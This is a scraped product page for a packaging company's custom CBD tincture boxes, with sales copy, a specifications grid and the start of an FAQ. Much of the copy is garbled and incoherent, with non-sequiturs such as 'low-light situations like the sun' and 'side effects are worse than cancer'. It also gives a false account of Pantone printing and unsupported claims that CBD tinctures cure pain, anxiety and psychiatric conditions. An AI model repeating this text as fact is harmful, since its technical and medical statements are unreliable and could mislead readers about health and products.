					<h2><span class="ez-toc-section" id="Custom_CBD_Tincture_Boxes"></span><strong><span data-preserver-spaces="true">Custom CBD Tincture Boxes</span></strong><span class="ez-toc-section-end"></span></h2>
<p><span data-preserver-spaces="true">Our company has a lot of different designs for custom CBD tincture boxes. We make all of our designs with high-quality coatings. Another service provided by RCB is hot stamping with color customization, which includes excellent color schemes that will draw customers from the corners of supermarkets to your store.</span></p>
<p><span data-preserver-spaces="true">People can get help with rapid custom boxes by email, phone, and customer service. Also, we work for you until your last package is delivered and wait for your feedback.</span></p>
<h2><span class="ez-toc-section" id="Innovative_Designs_For_Custom_CBD_Tincture_Boxes"></span><strong><span data-preserver-spaces="true">Innovative Designs For Custom CBD Tincture Boxes</span></strong><span class="ez-toc-section-end"></span></h2>
<p><span data-preserver-spaces="true">We at Rapid Custom Boxes know that our customers&#8217; number one priority is to have a unique design for their CBD tinctures. Our team specializes in creating just what you need with high-quality graphics and printing techniques, so your company can be competitive in the market! If you want to buy custom CBD tincture boxes, we also have some of the best skills in high-tech graphics. It means we can give you professional solutions during all stages of the selection process, from the shape and color of the CBD tincture boxes to how they should carry branding elements, like logos and legends.</span></p>
<p><span data-preserver-spaces="true">The first strategy is if you want to see your CBD tinctures&#8217; packaging style. We can then refer you using email, including flap sizes in different measurement units and a 3D mock-up of the custom boxes, letting users rotate around it. This technique will quickly allow you to show your CBD tincture packaging box from every angle. The last step is Physical Sampling, and we can ship a physical sample of the product to them if they&#8217;re not satisfied with either approach one or two.</span></p>
<h2><span class="ez-toc-section" id="Production_Of_Custom_CBD_Tincture_Boxes"></span><strong><span data-preserver-spaces="true">Production Of Custom CBD Tincture Boxes</span></strong><span class="ez-toc-section-end"></span></h2>
<p><span data-preserver-spaces="true">We know you&#8217;re looking for a custom CBD tincture box that will make your CBD Tincture products stand out from the rest, and we&#8217;ve got what you need! Our Rapid Custom Boxes team has some fantastic custom vape boxes with printed CBD tincture oil boxes; with so many different sizes and prints on them. There&#8217;s sure to be something that fits your needs, no matter if it&#8217;s an oral swab package-sized item made by us at our printing plant right here in the United States. When people are happy, businesses do well.</span></p>
<h2><span class="ez-toc-section" id="Custom_CBD_Tincture_Box_Styles"></span><strong><span data-preserver-spaces="true">Custom CBD Tincture Box Styles</span></strong><span class="ez-toc-section-end"></span></h2>
<p><span data-preserver-spaces="true"><a href="https://rapidcustomboxes.com/custom-cbd-display-boxes/">Custom CBD display boxes</a> are the perfect way to package and display your CBD tincture products. Whether you&#8217;re looking for something simple or elaborate, we have what you need! In addition, we have a wide range of styles for custom CBD tincture boxes, which means there&#8217;s sure to be a way to sell these items on a retail level. For example, at festivals and other events displays stand out from other vendors&#8217; products by being easy to see and not taking up too much space with improper packaging methods, such as:</span></p>
<ul>
<li><span data-preserver-spaces="true">Tuck-End</span></li>
<li><span data-preserver-spaces="true">Gable</span></li>
<li><span data-preserver-spaces="true">Two-Piece</span></li>
<li><span data-preserver-spaces="true">Mailer</span></li>
<li><span data-preserver-spaces="true">Sleeve</span></li>
<li><span data-preserver-spaces="true">Dispenser</span></li>
</ul>
<p><span data-preserver-spaces="true">With our top-notch customer service, you can ensure that your custom CBD tincture box packaging arrives in perfect condition. We provide solid and durable custom CBD packaging for all goods to ensure they make it through any activity or supermarket trip unscathed. With our bespoke packaging, you can offer your customers a convenient way to purchase their CBD Tinctures. These boxes are durable and keep the contents safe from damage during shipping or storage periods between uses.</span></p>
<h2><span class="ez-toc-section" id="Custom_Printed_Boxes_For_CBD_Tinctures"></span><strong><span data-preserver-spaces="true">Custom Printed Boxes For CBD Tinctures</span></strong><span class="ez-toc-section-end"></span></h2>
<p><span data-preserver-spaces="true">Rapid Custom Boxes has revolutionized printing CBD tincture packaging boxes and bulk orders. The company offers a variety of digital printing processes, such as z, which will make your CBD tincture salable in supermarkets across America! Save on cost when you order with us; we have lower rates than wholesale companies because customer satisfaction is a priority.</span></p>
<p><span data-preserver-spaces="true">As a customer, you can expect discounts and a wide range of options from us because we tailor our deals to your custom CBD tincture boxes. Our company also uses a digital printing process called the Pantone Matching System, which allows us to print millions of different colors simultaneously. It is excellent for speeding up production! People with color blindness or poor vision can still see what&#8217;s published even in low-light situations like the sun. Instead of trying to match specific hues against one another, they look at the shade instead (a sure recipe for frustration).</span></p>
<h2><span class="ez-toc-section" id="Best_Decorated_Boxes"></span><strong><span data-preserver-spaces="true">Best Decorated Boxes</span></strong><span class="ez-toc-section-end"></span></h2>
<p><span data-preserver-spaces="true">If you&#8217;re looking for a way to make your product&#8217;s CBD packaging stand out, then Rapid Custom Boxes is the company. We&#8217;ve been designing custom CBD tincture boxes that are eye-catching and functional since 2003! With our variety of die cuts, including colorful foiling options like PVC sheets, No matter what kind of business or industry you&#8217;re in, we can bring something unique to the table.</span></p>
<p><span data-preserver-spaces="true">We coat two different types of layers/coating, which are gloss and matte finishes. We call them finishing for tincture products in custom cannabis tincture boxes but have also introduced holographic foiling that gives shades of rainbows on the glossy side &#8211; it looks so satisfying indeed.</span></p>
<h2><span class="ez-toc-section" id="Finest_Packaging_Material"></span><strong><span data-preserver-spaces="true">Finest Packaging Material</span></strong><span class="ez-toc-section-end"></span></h2>
<p><span data-preserver-spaces="true">Get the best quality custom CBD tincture boxes from us. We want to help your business extend by giving you custom packaging products of high-quality services. Our eco-friendly, recyclable packaging is perfect for any environment, so you can rest assured knowing we care about our planet and what goes into making our goods better than anyone else&#8217;s on this earth.</span></p>
<p><span data-preserver-spaces="true">CBD products and services of the highest quality are at your disposal. We guarantee that your product will get packaged excellently; thanks for choosing us! CBD tinctures need special care because they can spoil quickly if properly not stored, so we make sure all our packages have long shelf lives up until one year from the purchase date*. If a customer wants something sooner than this, then just let us know beforehand at checkout.</span></p>
<h2><span class="ez-toc-section" id="Professional_Packaging_Department"></span><strong><span data-preserver-spaces="true">Professional Packaging Department</span></strong><span class="ez-toc-section-end"></span></h2>
<p><span data-preserver-spaces="true">Rapid Custom Boxes will help you create the perfect custom CBD tincture boxes for your company. We have professional, experienced graphic designers who can shape any design idea into reality and deliver them on time with our skilled workers who deal respectfully all day long &#8211; at no cost!</span></p>
<h2><span class="ez-toc-section" id="Unlimited_Choices_to_Add_To_Your_CBD_Tincture_Boxes"></span><strong><span data-preserver-spaces="true">Unlimited Choices to Add To Your CBD Tincture Boxes</span></strong><span class="ez-toc-section-end"></span></h2>
<p><span data-preserver-spaces="true">We can design of any size. There are ways to brand these CBD tincture bottle goods with sophistication thanks to our CMYK printing techniques and our skilled designers, who can work with you to create the custom CBD tincture box packaging that meets your needs. In addition, there&#8217;s a spot UV finish option. Another sort of gold foiling adds further protection during transport due to its durability; both serve effectively when such safeguards are required. We are both available.</span></p>
<p><span data-preserver-spaces="true">Customize your <a href="https://rapidcustomboxes.com/custom-hemp-oil-boxes/">CBD hemp oil boxes</a> with a customized box that is perfect for showing off its unique benefits. Our designer will help you design the front or back of this custom CBD tincture bottle box, making it easier to promote what makes yours genuinely stand apart from all others.</span></p>
<h2><span class="ez-toc-section" id="Custom_CBD_Tincture_Box_%E2%80%93_Flaunt_Your_Creative_Side"></span><strong><span data-preserver-spaces="true">Custom CBD Tincture Box &#8211; Flaunt Your Creative Side!</span></strong><span class="ez-toc-section-end"></span></h2>
<p><span data-preserver-spaces="true">Even though CBD tinctures are widely available in pharmacies, they often contain hemp and alcohol. They&#8217;re widely utilized as painkillers worldwide since they help deal with anxiety when other therapies like tablets or capsules might not work because their side effects are worse than cancer!</span></p>
<p><span data-preserver-spaces="true">So, if your doctor prescribed pharmaceutical business drugs, there is no need to ask why the box color didn&#8217;t match the product appearance—it was probably a formatting issue since there were brown paper bags also.</span></p>
<p><span data-preserver-spaces="true">Boxes are the finest choice for custom CBD tincture boxes. There is nothing they can&#8217;t do to keep our medicine safe. To ensure that the package is delivered safely, it must be in its original state when delivered to the customer. You may have given it from one place or made dangerous trips with your product depending on what customers need at the time. Still, most importantly, you could die if something goes wrong during transport because your business depends on it. A Unique custom CBD tincture box Packaging Solution to Showcase Your New Product or Service</span></p>
<h3><span class="ez-toc-section" id="CBD_Tincture_Box_Packaging_%E2%80%93_Defeat_The_Markets_Giants"></span><strong><span data-preserver-spaces="true">CBD Tincture Box Packaging &#8211; Defeat The Market&#8217;s Giants</span></strong><span class="ez-toc-section-end"></span></h3>
<p><span data-preserver-spaces="true">Why is CBD tincture box packaging becoming popular? There is an answer to this question by looking at how flexible a company&#8217;s branding options are. No other companies compete with customized options because they all have different designs and shapes to make their products memorable for customers who want more than simple black CBD boxes or bottles with labels on them.</span></p>
<p><span data-preserver-spaces="true">With our design service, you can have custom CBD boxes made for your product at the material. Printing quality is needed to produce the container that will hold it safely until delivery or sale- whatever suits best! Have no fear if designing isn&#8217;t in one of those fancy degrees because we&#8217;ve got professional designers who know how vital packaging is.&#8221;</span></p>
<p><span data-preserver-spaces="true">You deserve the best packaging design in this industry. With our help, we can give you an ideal solution for attractive custom CBD tincture boxes that will increase your sales and make sure they are secure ones! We want nothing more than to provide value for money and offer creative solutions to what is essential for you as a business owner or customer looking at different brands online.</span></p>
<p><span data-preserver-spaces="true">The custom CBD tincture boxes market is competitive, and you have to be innovative if you want your product to stand out. You can&#8217;t compete on production values; instead, focus all of your energy on coming up with an exciting design or idea for the bottle that will make people take notice. The input was about how businesses try their best not just because it&#8217;s what customers expect but also due diligence in ensuring brand longevity by staying ahead of the curve when others aren&#8217;t thinking so hard about custom CBD tincture boxes.</span></p>
<p><span data-preserver-spaces="true">Customers&#8217; demand for high-quality CBD tincture box packaging has increased in recent years. They can find the same products across the internet. Still, they want companies who care about them to succeed and work hard at impressing their customers with quality goods and proper presentation of those items through attractive designs or colors that stand out from other competing brands. You take advantage of this opportunity by including valuable information on your custom CBD tincture boxes and making sure it looks good enough, so people will want what you&#8217;re selling!</span></p>
<h2><span class="ez-toc-section" id="CBD_Tinctures_Stands_Out_In_Market_In_Rapid_Custom_Boxes"></span><strong><span data-preserver-spaces="true">CBD Tinctures Stands Out In Market In Rapid Custom Boxes.</span></strong><span class="ez-toc-section-end"></span></h2>
<p><span data-preserver-spaces="true">The most accessible approach to cure pain, anxiety, and other psychiatric issues with CBD is through tinctures. They&#8217;re highly concentrated herbal extracts of cannabidiol that can be found in liquid form or as a pill, just like some prescription medicines you may have heard about &#8211; but these remedies don&#8217;t make people high! Hemp-based honey can mask any bitterness left after taking your dose because these dark liquids often have a terrible taste. If you want your treatment to get discovered by someone sicker than before, you&#8217;ll need to take a little extra.</span></p>
<p><span data-preserver-spaces="true">Make your product stand out in the crowd with custom CBD Tincture Boxes. With Tantalizing Designs, you can turn any tinctures into eye-catching items that will transform their outer appeal! And if display boxes aren&#8217;t enough for those who want extra beauty in their products? We also offer customized V intervention packs with CBD foam packaging and printed graphics or images. Hence, people know what they&#8217;re buying before even taking off unwanted pounds. There&#8217;s no question why these particular solutions exist in both instances: Customers deserve nothing less than excellence when purchasing something as valuable.</span></p>
<h2><span class="ez-toc-section" id="CBD_Tincture_Safety_in_Boxes"></span><strong><span data-preserver-spaces="true">CBD Tincture Safety in Boxes</span></strong><span class="ez-toc-section-end"></span></h2>
<p><span data-preserver-spaces="true">Custom Cardboard CBD Tincture Boxes are the perfect way to protect your valuable tinctures. They are made from eco-friendly, corrugated cardboard that is tough enough for any task and recyclable once finished! These boxes come in various sizes, so you can find one just right for holding all sorts of bottles &#8211; whether they&#8217;re round like an old vitamin bottle up through square spice jars (and everything else).</span></p>
<h2><span class="ez-toc-section" id="Printed_CBD_Tinctures_Information_Boxes"></span><strong><span data-preserver-spaces="true">Printed CBD Tinctures Information Boxes</span></strong><span class="ez-toc-section-end"></span></h2>
<p><span data-preserver-spaces="true">By submerging hemp into an alcohol solution or other substance, CBD tinctures are created. The ratio of CBD and THC and their type is also crucial for buyers to know to buy the right product at a reasonable price that will keep them coming back. Custom Printed CBD Tincture Boxes are perfect for passing on any information you deem necessary. They make customers familiar and convince them to buy the right product- without having to search through all those confusing labels! With custom printed cannabis tinctures, your clients can view THC content and their dose &#8211; which helps maintain long-term confidence in themselves and what they consume.</span></p>
<h2><span class="ez-toc-section" id="High_Brand_Image_by_Custom_Boxes"></span><strong><span data-preserver-spaces="true">High Brand Image by Custom Boxes</span></strong><span class="ez-toc-section-end"></span></h2>
<p><span data-preserver-spaces="true">CBD tinctures are a hot product in the cannabis market. That&#8217;s why many brands manufacture them, and they end up crowded together on store shelves. Still, you&#8217;re one of those who want to avoid being lost among all these other competing companies when it comes down to choosing your CBD tinctures or brand image for customers&#8217; consumption.</span></p>
<p><span data-preserver-spaces="true">Custom CBD Tincture Boxes with Logo is a great way to customize and Ship your product. </span></p>
<p><span data-preserver-spaces="true">The custom CBD tincture boxes can be designed in any color, shape, or size that suits you best! We have many stock photos for your branded box, whether an instructive newsletter subscription form letter or an American-specific marketing mailer targeting&#8217;.</span></p>
<h2><span class="ez-toc-section" id="Custom_CBD_Tincture_Boxes_Wholesale"></span><strong><span data-preserver-spaces="true">Custom CBD Tincture Boxes Wholesale </span></strong><span class="ez-toc-section-end"></span></h2>
<p><span data-preserver-spaces="true">Custom CBD Tincture Boxes Wholesale offers packaging for your needs. They cater to the market and have much coverage to quickly satisfy this continuous demand while still finding ways to get it done.</span></p>
<h2><span class="ez-toc-section" id="Custom_CBD_Tincture_Boxes_Increase_Sales"></span><strong><span data-preserver-spaces="true">Custom CBD Tincture Boxes Increase Sales</span></strong><span class="ez-toc-section-end"></span></h2>
<p><span data-preserver-spaces="true">The market for CBD products is growing at a fantastic rate, but there are still some limitations. We think that&#8217;s about to change because of how easy it can be with our custom CBD tincture boxes! You&#8217;ll get the freedom and design flexibility you need without sacrificing quality or consistency when ordering your wholesale volumes from us. Hence, call now before supplies run out &#8211; while they last!</span></p>
<p><span data-preserver-spaces="true">Have you ever wanted to start a CBD business but weren&#8217;t sure how many boxes are required? You can book as few or many of your favorite product listings with our low minimum policy, allowing them to be used for promotional purposes.</span></p>
<h2><span class="ez-toc-section" id="CBD_Boxes_%E2%80%93_The_Satisfying_Packaging"></span><strong><span data-preserver-spaces="true">CBD Boxes – The Satisfying Packaging </span></strong><span class="ez-toc-section-end"></span></h2>
<p><span data-preserver-spaces="true">If you are a business in need of the most sought-after and revolutionized Custom CBD tincture Boxes packaging solutions, landing on our Rapid Custom Boxes page can&#8217;t hurt. We&#8217;ll help make sure your custom CBD tincture boxes will be perfect no matter what!</span></p>
<p><span data-preserver-spaces="true">Rapid Custom Boxes is a company dedicated to the highest level of personalization. Our team has a deep belief in the power of good design. They want you to get what you want out of each box! When it comes to creating CBD tincture packaging items or delivering them as swiftly as possible, Rapid Custom Boxes may prioritize quality above quantity.</span></p>
<h2><span class="ez-toc-section" id="Why_Choose_Us"></span><strong><span data-preserver-spaces="true">Why Choose Us?</span></strong><span class="ez-toc-section-end"></span></h2>
<p><span data-preserver-spaces="true">You can always count on us to be there for you. We&#8217;re eager and ready, 24/7! So don&#8217;t hesitate; to talk about your requirements with one of our customer support representatives, who will give a personalized quote that fits what YOU need (and not some cookie-cutter solution). And if quality matters too much, then get wholesale CBD tincture boxes at prices lower than anywhere else.</span></p>
<p><span data-preserver-spaces="true">We&#8217;d be happy to offer you a price estimate for your purchase. We create custom CBD tincture boxes that are 100% recyclable, and we&#8217;re determined to keep it this way! Our items are all different. We&#8217;ve got the right thing for the job, no matter what type of package needs to be made, from tins to boxes, until you need to pack full retail-size bags. Even if you don&#8217;t know where these things will end up outside your own country yet, we can help you figure out how much something should weigh before sending it.</span></p>
				</div>
					</div>
				</div>
					</div>
				</section>
					</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0aa0c15 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0aa0c15" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3729042" data-id="3729042" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2777b29 elementor-widget elementor-widget-elementskit-heading" data-id="2777b29" data-element_type="widget" data-widget_type="elementskit-heading.default">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_center   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">Specifications</h2></div></div>				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-94363d6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="94363d6" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-wider">
											<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-19a992b" data-id="19a992b" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5636272 elementor-widget elementor-widget-porto_info_box" data-id="5636272" data-element_type="widget" data-widget_type="porto_info_box.default">
					<div class="porto-sicon-box style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style=""><i class="fas fa-store"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="">Paper Stock</h3><p >10pt – 24pt Eco-Friendly Kraft, Corrugated & Flute Stock</p></div> <!-- header --></div><!-- porto-sicon-box -->				</div>
				<div class="elementor-element elementor-element-cc0dd73 elementor-widget elementor-widget-porto_info_box" data-id="cc0dd73" data-element_type="widget" data-widget_type="porto_info_box.default">
					<div class="porto-sicon-box style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style=""><i class="fas fa-print"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="">Printing</h3><p >CMYK, PMS, Without printing</p></div> <!-- header --></div><!-- porto-sicon-box -->				</div>
				<div class="elementor-element elementor-element-ef9c81a elementor-widget elementor-widget-porto_info_box" data-id="ef9c81a" data-element_type="widget" data-widget_type="porto_info_box.default">
					<div class="porto-sicon-box style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style=""><i class="fas fa-star-half-alt"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="">Coating</h3><p >Semi Gloss AQ, Gloss UV, Matte UV, Spot Gloss & Matte UV</p></div> <!-- header --></div><!-- porto-sicon-box -->				</div>
				<div class="elementor-element elementor-element-bd5d9c1 elementor-widget elementor-widget-porto_info_box" data-id="bd5d9c1" data-element_type="widget" data-widget_type="porto_info_box.default">
					<div class="porto-sicon-box style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style=""><i class="fas fa-search"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="">Proof</h3><p >Digital Proof, 3D Mock-up</p></div> <!-- header --></div><!-- porto-sicon-box -->				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4b00019" data-id="4b00019" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-625406c elementor-widget elementor-widget-shortcode" data-id="625406c" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"><img loading="lazy" width="1000" height="1000" src="https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-CBD-Tincture-Boxes.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Custom CBD Tincture Boxes" decoding="async" srcset="https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-CBD-Tincture-Boxes.jpg 1000w, https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-CBD-Tincture-Boxes-768x768.jpg 768w, https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-CBD-Tincture-Boxes-640x640.jpg 640w, https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-CBD-Tincture-Boxes-400x400.jpg 400w, https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-CBD-Tincture-Boxes-600x600.jpg 600w" sizes="(max-width: 1000px) 100vw, 1000px" title="Custom CBD Tincture Boxes - Rapid Custom Boxes"></div>
						</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c2c7803" data-id="c2c7803" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-806940e elementor-widget elementor-widget-porto_info_box" data-id="806940e" data-element_type="widget" data-widget_type="porto_info_box.default">
					<div class="porto-sicon-box style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style=""><i class="fas fa-dolly-flatbed"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="">Quantity</h3><p >Minimum 50 to Max 500,000</p></div> <!-- header --></div><!-- porto-sicon-box -->				</div>
				<div class="elementor-element elementor-element-8cf66f1 elementor-widget elementor-widget-porto_info_box" data-id="8cf66f1" data-element_type="widget" data-widget_type="porto_info_box.default">
					<div class="porto-sicon-box style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style=""><i class="fas fa-compress-arrows-alt"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="">Dimensions</h3><p >Available in all Custom Sizes</p></div> <!-- header --></div><!-- porto-sicon-box -->				</div>
				<div class="elementor-element elementor-element-b9364a4 elementor-widget elementor-widget-porto_info_box" data-id="b9364a4" data-element_type="widget" data-widget_type="porto_info_box.default">
					<div class="porto-sicon-box style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style=""><i class="fas fa-history"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="">Default Process</h3><p >Die Cutting, Gluing, Scoring, perforating</p></div> <!-- header --></div><!-- porto-sicon-box -->				</div>
				<div class="elementor-element elementor-element-d0e8f43 elementor-widget elementor-widget-porto_info_box" data-id="d0e8f43" data-element_type="widget" data-widget_type="porto_info_box.default">
					<div class="porto-sicon-box style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style=""><i class="porto-icon-menu"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="">Options</h3><p >Window Cut Out, Gold/Silver Foiling, Embossing, Raised Ink</p></div> <!-- header --></div><!-- porto-sicon-box -->				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-50fb110 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="50fb110" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-13867e6 elementor-invisible" data-id="13867e6" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;,&quot;animation_delay&quot;:&quot;300&quot;}">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7f49f96 elementor-widget elementor-widget-elementskit-heading" data-id="7f49f96" data-element_type="widget" data-widget_type="elementskit-heading.default">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper    ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">Custom Packaging FAQs</h2>				<div class='ekit-heading__description'>
					<p><span style="font-weight: 400">How do we manufacture our custom boxes, and what procedure do we follow to ensure the integrity and durability of our offers? Learn everything by asking directly our customer support representatives. For your convenience, we have provided all the answers to the frequently asked questions here.</span></p>
				</div>
			</div></div>				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a5212f6 elementor-invisible" data-id="a5212f6" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;,&quot;animation_delay&quot;:&quot;300&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-06a4f4c elementor-widget elementor-widget-shortcode" data-id="06a4f4c" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="7951" class="elementor elementor-7951" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8d75411 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8d75411" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-103731f" data-id="103731f" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-000ffbc elementor-widget elementor-widget-accordion" data-id="000ffbc" data-element_type="widget" data-widget_type="accordion.default">
							<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-6541" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-6541" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">How are custom CBD tincture boxes great for secure delivery?</a>
					</div>
					<div id="elementor-tab-content-6541" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-6541"><p><span style="font-weight: 400;">We make use of sturdy materials that remain intact even during pressure. This way, the glass bottles remain safe from bumps and reach their destination in a perfect manner. </span></p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-6542" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-6542" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">What labelling requirements do you follow for your custom CBD tincture boxes?</a>
					</div>
					<div id="elementor-tab-content-6542" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-6542"><p><span style="font-weight: 400;">We understand the labelling requirements for these products. We put all necessary data, like ingredients, instructions to use, and any side effects, in a clear and readable manner. </span></p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-6543" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-6543" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Is your lock system for custom CBD tincture boxes child-resistant?</a>
					</div>
					<div id="elementor-tab-content-6543" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-6543"><p><span style="font-weight: 400;">Yes, we keep the security of the children on top by providing a firm lock system for these boxes. </span></p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-6544" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-6544" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
